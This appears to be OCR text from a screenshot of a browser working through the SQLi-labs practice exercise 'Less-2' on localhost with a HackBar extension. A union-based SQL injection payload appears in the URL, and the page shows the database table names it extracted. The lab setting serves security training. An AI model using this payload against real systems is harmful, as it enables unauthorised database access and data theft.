 Activities Firefox Web Browser Feb 9 01:01
Less-2 **Error Based- Intiger HackBar V2 – Get this Ext
localhost/sqli/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
Import bookmarks… Getting Started
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Insane HacKBar HackBar Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Insane HackBar
Load URL
http://localhost/sqli/Less-2/?id=-1 union select 1,group_concat(table_name) from information_schema.tables where database(),3--+
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13